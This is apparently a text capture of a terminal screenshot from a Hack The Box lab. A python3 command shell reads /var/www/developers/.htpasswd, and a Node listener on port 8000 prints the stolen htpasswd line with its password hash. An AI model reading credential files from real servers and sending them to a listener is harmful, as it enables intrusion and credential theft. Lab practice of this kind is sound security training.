 0:0:python3 - "htb-uyuajdjcf6"
File Edit View Search Terminal Help
0 python3
(Cmd) /var/www/developers/.htpasswd
(Cmd)
1 node
[✗]-[htb-jackx8x7x☺htb-uyuajdjcf6]-[/tmp/http]
$./node_modules/nodemon/bin/nodemon.js index.js
[nodemon] 3.0.1
[nodemon] to restart at any time, enter `rs`
[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node index.js`
Example app listening on port 8000
developers_group:$apr1$MzKA5yXY$DwEz.jxW9USWo8.goD7jY1